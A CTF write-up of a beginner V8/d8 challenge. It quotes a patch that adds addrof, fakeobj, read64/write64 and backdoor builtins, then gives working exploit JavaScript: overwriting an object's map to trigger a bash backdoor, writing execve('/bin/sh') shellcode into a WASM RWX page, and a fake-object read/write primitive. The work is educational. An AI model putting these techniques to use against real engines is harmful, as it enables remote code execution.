V8!
Challenge description#
This writeup documents a beginner-friendly V8 exploitation challenge delivered as a d8/V8 binary inside a Docker + QEMU environment. The provided target is a patched V8/d8 that exposes several helper builtins (addrof, backdoor, fakeobj, read64, write64). The goal is to use those primitives — or to construct your own primitives from them — to achieve code execution and spawn a shell. The challenge is aimed at newcomers to V8 exploitation: it includes a direct (backdoor) path to a shell and more advanced paths (WASM RWX, fake-object read/write) for deeper learning.
Preface#
I was fortunate to receive this challenge. Although it is not long, working through it taught me a great deal. The challenge ships with guidance files that make it straightforward to get started with V8 exploitation; those materials helped me a lot. During the process I encountered many error messages and solved problem after problem — the failures themselves turned out to be great learning opportunities.
Environment setup#
After unpacking the challenge I realised it revolves around V8. To run QEMU inside Docker I needed Docker and QEMU available locally. The installation was not difficult — a few web searches provided the necessary steps. After installing the prerequisites I followed the repository README to bring up the environment.
Debugging environment configuration#
I configured the debugging environment as follows:
cp v8/tools/gdbinit gdbinit_v8
$ cat ~/.gdbinit
source /home/ubuntu/pwndbg/gdbinit.py
source path/gdbinit_v8With that in place V8 debugging works with pwndbg and V8-specific helpers. I used commands such as %DebugPrint and %BreakPoint in code inspection. When running d8 for debugging I passed --allow-natives-syntax.
Exploit#
Research#
This was my first V8 challenge, so initially I felt a bit lost. Fortunately, there is abundant public material on V8 exploitation; I found a 2019 CTF challenge with strong similarities which provided useful ideas and references.
Analyzing the patch#
Per the provided PDF guidance and my searches, the first step is to inspect the patch. The patch adds several helper builtins — addrof, backdoor, fakeobj, write64, read64 — which immediately suggested straightforward primitives. The Helper PDF also mentions using the backdoor function, so I analysed these new builtins one by one.
+BUILTIN(GlobalBackdoor) {
+    HandleScope scope(isolate);
+    DCHECK_EQ(args.length(), 2);
+
+    Handle<Object> arg = args.atOrUndefined(isolate, 1);
+
+    if (!arg->IsHeapObject()) {
+      return ReadOnlyRoots(isolate).undefined_value();
+    }
+
+    // Grab the object as a heap object.
+    HeapObject heap_obj = arg->GetHeapObject();
+
+    // Get the map of this object relative to the base of the isolate.
+    uint64_t map = heap_obj.map_word().ptr() - (uint64_t)isolate;
+
+    // check if the map is at 0x13371337 relative to the isolate.
+    if (map == 0x13371337) {
+      const char * bash = {"/bin/bash"};
+      const char * arguments[] = {bash, nullptr};
+      execv(bash, (char* const*)arguments);
+    }
+
+    double bits = *reinterpret_cast<double*>(&map);
+    return *isolate->factory()->NewNumber(bits);
+}GlobalBackdoor accepts an object, extracts its map field relative to the isolate base, then compares it to 0x13371337. If equal, it calls execv("/bin/bash", ...) — giving arbitrary code execution. In all cases it returns the map value as a double.
+BUILTIN(GlobalAddrof) {
+    HandleScope scope(isolate);
+    DCHECK_EQ(args.length(), 2);
+
+    Handle<Object> arg = args.atOrUndefined(isolate, 1);
+    if (arg->IsSmi()) {
+      return ReadOnlyRoots(isolate).undefined_value();
+    }
+
+    double bits = *reinterpret_cast<double*>(arg.address());
+    return *isolate->factory()->NewNumber(bits);
+}GlobalAddrof returns the address (as a double) of the argument object (unless it is a Smi).
+BUILTIN(GlobalFakeobj) {
+    HandleScope scope(isolate);
+    DCHECK_EQ(args.length(), 2);
+
+    Handle<Object> arg = args.at(1);
+    ASSIGN_RETURN_FAILURE_ON_EXCEPTION(isolate, arg, Object::ToNumber(isolate, arg));
+
+    double bits = arg->Number();
+
+    return *reinterpret_cast<Object*>(&bits);
+}GlobalFakeobj interprets a numeric value as a pointer and returns an object reference built from that raw bits value — i.e., it creates a fake object from a given address representation.
+BUILTIN(GlobalWrite64) {
+    HandleScope scope(isolate);
+
+    DCHECK_EQ(args.length(), 3);
+    Handle<Object> location = args.at(1);
+    Handle<Object> value = args.at(2);
+
+    ASSIGN_RETURN_FAILURE_ON_EXCEPTION(isolate, location, Object::ToNumber(isolate, location));
+    ASSIGN_RETURN_FAILURE_ON_EXCEPTION(isolate, value, Object::ToNumber(isolate, value));
+    // Grab the address
+    double location_bits = location->Number();
+    uint64_t location_value = *reinterpret_cast<uint64_t*>(&location_bits);
+
+    // Grab the value
+    double value_bits = value->Number();
+    uint64_t value_raw = *reinterpret_cast<uint64_t*>(&value_bits);
+
+    // Write the value
+    *reinterpret_cast<uint64_t*>(location_value) = value_raw;
+
+    // Return what was written
+    return *isolate->factory()->NewNumber(value_raw);
+}+BUILTIN(GlobalRead64) {
+ HandleScope scope(isolate);
+
+ DCHECK_EQ(args.length(), 2);
+ Handle<Object> location = args.at(1);
+
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(isolate, location, Object::ToNumber(isolate, location));
+
+ // Grab the address
+ double location_bits = location->Number();
+ uint64_t location_value = *reinterpret_cast<uint64_t*>(&location_bits);
+
+ double value = *reinterpret_cast<double*>(location_value);
+
+ return *isolate->factory()->NewNumber(value);
+}GlobalWrite64 / GlobalRead64 provide arbitrary 8-byte memory write/read primitives when given a numeric pointer encoded as a double.
Exploiting via backdoor()#
skeleton.js already implements much of the harness, so I only needed to implement a small portion. To trigger backdoor, I had to create an object and then modify its map pointer to 0x13371337 (or the compressed representation appropriate for that V8 build).
For a sample object:
let obj = {x: 'ls'};I determined the layout of the object and where its map pointer lives by using the debugger and observing memory:

The map field is stored at the object address; when reading a pointer from memory I needed to subtract 1 to untag it. This is because V8 uses tagged pointers — the PDF guidance covers pointer tagging and compression.
So the plan is straightforward:
- Use the patched
addrofto obtain the address ofobj. - Untag / convert the value to a raw address.
- Use
write64to overwrite themapfield with the target map value (compressed or uncompressed as appropriate). - Call
backdoor(obj)to trigger theexecv()condition.
Depending on pointer compression in the build, the write can be performed in either compressed or uncompressed form.
Uncompressed example:
let addr = float2num(addrof(obj)) - 1n;
let b = my_write64(addr, 0x13371337n);Compressed example (where pointers are compressed relative to isolate):
let addr = float2num(addrof(obj)) - 1n;
print("0x" + addr.toString(16));
let a = my_read64(addr);
let isolate = float2num(addrof(obj)) & ~(0xFFFFFFFFn);
let ptr = isolate + 0x13371337n;
print('---------ptr------' + ptr.toString(16));
let b = my_write64(addr, 0x13371337n);
print(b);
print('-----------------');I implemented my_write64 as a thin wrapper around the patched write64:
function my_write64(addr, value) {
    return float2num(write64(num2float(addr), num2float(value)));
}Finally, call the backdoor:
let ret = backdoor(obj);The run produced a shell with root privileges:
A complete exploit (backdoor approach) follows.
// Create a new DataView which we will use to convert between types.
let dataview = new DataView(new ArrayBuffer(8));

// Convert float64 -> BigInt
function float2num(flt) {
    dataview.setFloat64(0, flt);
    return dataview.getBigUint64(0);
}

// Convert BigInt -> float64
function num2float(num) {
    dataview.setBigUint64(0, num);
    return dataview.getFloat64(0);
}

// Return an object's address (BigInt)
function my_addrof(obj) {
    return float2num(addrof(obj));
}

// Read 8 bytes from an address (BigInt)
function my_read64(addr) {
    return float2num(read64(num2float(addr)));
}

// Write 8 bytes to an address (BigInt)
function my_write64(addr, value) {
    return float2num(write64(num2float(addr), num2float(value)));
}

function exploit() {
    let obj = {x: 'ls'};
    %DebugPrint(obj);
    let addr = float2num(addrof(obj)) - 1n;
    print("0x" + addr.toString(16));
    let a = my_read64(addr);
    let b = my_write64(addr, 0x13371337n);
    print(b);
    print('-----------------');
    let ret = backdoor(obj);
    %SystemBreak();
}

exploit();Alternative: not using backdoor()#
The patch provides read64 and write64, so one can exploit the engine without calling backdoor. Two common routes:
- Leak
objaddress and locate memory regions / d8 loading addresses to derive further leaks (for example, a table pointer to leak libc or other modules). - Use a WebAssembly (WASM) RWX region to place shellcode and execute it by hijacking a WASM function’s code region.
I chose the second approach as it is convenient when an RWX JIT page exists.
The strategy:
- Load a small WASM module.
- Use
addrofon the WASM function to locateshared_info,WasmExportedFunctionData, and theinstance. - From the instance structure, resolve the RWX code page and write shellcode into it (or redirect an ArrayBuffer backing store to that RWX page), then call the WASM function to execute the shellcode.
Example WASM stub and workflow:
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,
127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,
1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,
0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,10,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var funcAsm = wasmInstance.exports.main;I traced the object relationships:
Function -> shared_info -> WasmExportedFunctionData -> instance
Using %DebugPrint / telescope and manual pointer arithmetic I extracted offsets for that particular V8 build (note: offsets vary between builds). For my target, I found the offsets were at +0xc, +0x4, +0x8, and the RWX pointer at +0x68 relative to the located structures.
To discover the RWX page I used vmmap and compared the memory mappings before and after the WASM function compilation. A new RWX region of 0x1000 appeared at the start address 0x71b9b403000 (addresses differ by environment). By zeroing the first portion of the page and hitting a breakpoint around WASM function compilation, I confirmed the start address of the generated code page.
I implemented a small helper addr(a, b) that reconstructs compressed pointers using a base address:
function addr(a, b) {
    return float2num(addrof(a)) & ~(0xFFFFFFFFn) | (b & 0xFFFFFFFn);
}After resolving instanceAddr and reading memoryRWX = my_read64(instanceAddr + 0x68n - 0x1n), I obtained the RWX page address.
To write shellcode I redirected an ArrayBuffer backing store to the RWX page:
var data_buf = new ArrayBuffer(56);
%DebugPrint(data_buf);
var data_view = new DataView(data_buf);
var buf_backing_store_addr = my_addrof(data_buf) + 0x14n - 0x1n;
let abc = my_read64(buf_backing_store_addr);

// sys_execve('/bin/sh') shellcode
var shellcode = [
    0x2fbb485299583b6an,
    0x5368732f6e69622fn,
    0x050f5e5457525f54n
];

my_write64(buf_backing_store_addr, memoryRWX);
data_view.setFloat64(0, num2float(shellcode[0]), true);
data_view.setFloat64(8, num2float(shellcode[1]), true);
data_view.setFloat64(16, num2float(shellcode[2]), true);
funcAsm(); // execute shellcodeThis produced a shell as shown:

Constructing generic read/write primitives (fake object technique)#
Another classical approach is constructing arbitrary read/write primitives via a fake object. The layout I used:
  elements      ____________________
+-------------->|        map       |
|               --------------------
|               |      length      |
|               --------------------    fake    ______________________
|               |    elements[0]   |  - - - - > |       fake_map      |
|               --------------------            -----------------------
|               |    elements[1]   |  - - - - > |    fake_elements    |---+
|               --------------------            -----------------------   |
|                                                                         |
|                                                                         |
|                                                                         |
|                                               -----------------------   |
|   array ----> ____________________            |   target-0x8  |<--+ // map
|               |        map       |            | target address      |     //length
|               --------------------            |                      |     //elements[0]
|               |properties pointer|
|               --------------------
+---------------|elements pointer  |
--------------------Steps:
- Use
backdoorto get the map of an object (my_backdoor). - Build a
double_arraywhose second element will be used to hold a forgedelementspointer that points into arbitrary memory. - Use
fakeobjto coerce that crafted pointer into an object reference and index it to performread/write.
Wrappers:
function my_backdoor(value) {
    return float2num(backdoor(value));
}
function my_fakeobj(value) {
    return fakeobj(num2float(value));
}Exploit snippet:
var obj = {'a': 123};
var obj_map = my_backdoor(obj);
var obj_addr = addrof(obj);
var obj_array = [obj];
var obj_array_map = my_backdoor(obj_array);
var obj_array_addr = my_addrof(obj_array);
var array = [1.2];
var array_map = my_backdoor(array);
var array_addr = my_addrof(array);
console.log("Obj:", hex(obj_addr), hex(obj_map));
console.log("Array:", hex(array_addr), hex(array_map));

var double_array = [
    num2float(array_map),
    num2float(0x4141414141414141n)
];
var double_array_addr = my_addrof(double_array);
var double_array_map = my_backdoor(double_array);
console.log("Double_Array:", hex(double_array_addr), hex(double_array_map));

var fakeObj_addr = double_array_addr + 0x24n;
var fakeObj = my_fakeobj(fakeObj_addr);
console.log("fakeObj:", hex(fakeObj_addr));

function myread(addr) {
    addr = addr - 8n + 1n;
    addr = addr & 0xffffffffn;
    addr = addr | (2n << 32n);
    double_array[1] = num2float(addr);
    return fakeObj[0];
}
function mywrite(addr, value) {
    addr = addr - 8n + 1n;
    addr = addr & 0xffffffffn;
    addr = addr | (2n << 32n);
    double_array[1] = num2float(addr);
    fakeObj[0] = num2float(value);
}
%SystemBreak();When I ran this on the challenge binary an error occurred:

I investigated with the debugger and eventually examined the V8 source for checks. The error appears to be a validation triggered in debug mode: builds compiled with debug checks reject an invalid elements pointer assignment. I found references online that in debug builds V8 performs stricter runtime checks; my exploit fails in the supplied debug build because of those checks.
I attempted to compile a non-debug (release) d8 locally to confirm whether the exploit would work in release mode. However, building V8 requires fetching dependencies from Google-hosted repositories, and from China those fetches often fail. I tried to configure a proxy but it did not succeed. I then asked a remote friend to attempt the build, but the compilation still failed — the Chromium/V8 build infrastructure has additional constraints (see linked discussion). Because of time constraints I did not complete the non-debug d8 build, so the hypothesis remains unconfirmed.
If debug is truly the limiting factor, the same technique would likely succeed on a normal release build without those runtime checks. It is also possible that a different vulnerability or nuance is required; I did not fully rule out other causes.
Summary#
This was an excellent challenge. The provided PDF and environment made the learning path smooth. The challenge designers included the simplest exploitation path (directly using a backdoor), then left room for deeper exploitation approaches: constructing shellcode via WASM RWX pages, or building generic read/write primitives without the provided patch functions.
Although I had limited time — I work during the day and attend evening English classes — I found myself thinking about the challenge during lunch and losing track of time while debugging. I learned the practical workflow of V8 exploitation: object layout, tagged pointers, compressed pointers, and V8 debugging techniques.
Overall, the experience was rewarding and educational. I am grateful for the opportunity.
Extra (build issues & notes)#
I suspect the elements assignment check is enforced by debug mode. All provided d8 binaries in the Docker images are debug builds, so I attempted to build a non-debug d8 myself to validate the hypothesis.
The build failed due to dependency fetch issues (Chromium/V8 uses Google-hosted infra). I attempted various proxy solutions and remote compilation via a friend’s machine, but the build still failed. See the Chromium dev group discussion for context.
Given time limitations I could not finish a release build, so I could not definitively confirm whether the exploit would work on a release d8. It remains a plausible explanation that debug checks prevented the fake elements approach from working in the supplied environment.
References#
- https://news.sangniao.com/p/2192476419 ↗
- https://wasdk.github.io/WasmFiddle/ ↗
- https://www.freebuf.com/vuls/203721.html ↗
- https://www.sunxiaokong.xyz/2020-01-13/lzx-starctf-oob/#%E5%88%A9%E7%94%A8WASM%E6%89%A7%E8%A1%8Cshellcode ↗
- https://paper.seebug.org/1821/ ↗
- https://chromium.googlesource.com/v8/v8/+refs ↗
- https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/#the-bug ↗
- https://www.jaybosamiya.com/blog/2019/01/02/krautflare/#a-new-hope ↗